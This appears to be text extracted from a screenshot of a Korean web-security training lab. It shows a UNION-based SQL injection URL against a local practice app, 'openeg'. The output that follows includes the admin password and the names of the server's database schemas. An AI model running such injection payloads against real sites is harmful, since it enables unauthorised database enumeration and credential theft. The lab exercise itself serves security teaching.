 http://localhost:8080/openeg/test/sql_test_b.do?id=admin%27+union+select+schema_name%2C2%2C3%2C4%2C5%2C6
http://localhost:8080/openeg/test/sql_test_b.do?id=admin%27+union+select+schema_name%2C2%2C3%
MySQL 조회결과: IDX: 1 ID: admin PASSWORD: openeg 이름: 관리자
IDX: information_schema ID: 2 PASSWORD: 3 이름: 4
IDX: board ID: 2 PASSWORD: 3 이름: 4
IDX: dvwa ID: 2 PASSWORD: 3 이름: 4
IDX: hacmebooks ID: 2 PASSWORD: 3 이름: 4
IDX: mysql ID: 2 PASSWORD: 3 이름: 4
IDX: openeg ID: 2 PASSWORD: 3 이름: 4
IDX: owasp10 ID: 2 PASSWORD: 3 이름: 4
IDX: phpmyadmin ID: 2 PASSWORD: 3 이름: 4
IDX: puzzlemalldb ID: 2 PASSWORD: 3 이름: 4